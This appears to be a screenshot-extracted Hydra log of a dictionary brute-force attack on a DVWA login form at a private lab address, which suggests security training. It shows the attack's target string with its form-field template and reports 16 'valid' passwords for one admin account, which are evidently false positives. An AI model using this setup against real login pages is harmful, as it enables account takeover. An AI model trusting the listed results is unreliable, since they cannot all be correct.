 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-29 01:
21:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.56.20:80/DVWA/login.php:username=^U
SER^&password=^PASS^:Login failed
[80][http-post-form] host: 192.168.56.20   login: admin   password: 123456
[80][http-post-form] host: 192.168.56.20   login: admin   password: 123456789
[80][http-post-form] host: 192.168.56.20   login: admin   password: 12345
[80][http-post-form] host: 192.168.56.20   login: admin   password: princess
[80][http-post-form] host: 192.168.56.20   login: admin   password: rockyou
[80][http-post-form] host: 192.168.56.20   login: admin   password: monkey
[80][http-post-form] host: 192.168.56.20   login: admin   password: password
[80][http-post-form] host: 192.168.56.20   login: admin   password: 1234567
[80][http-post-form] host: 192.168.56.20   login: admin   password: iloveyou
[80][http-post-form] host: 192.168.56.20   login: admin   password: daniel
[80][http-post-form] host: 192.168.56.20   login: admin   password: babygirl
[80][http-post-form] host: 192.168.56.20   login: admin   password: 12345678
[80][http-post-form] host: 192.168.56.20   login: admin   password: jessica
[80][http-post-form] host: 192.168.56.20   login: admin   password: abc123
[80][http-post-form] host: 192.168.56.20   login: admin   password: lovely
[80][http-post-form] host: 192.168.56.20   login: admin   password: nicole
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-29 01:
21:47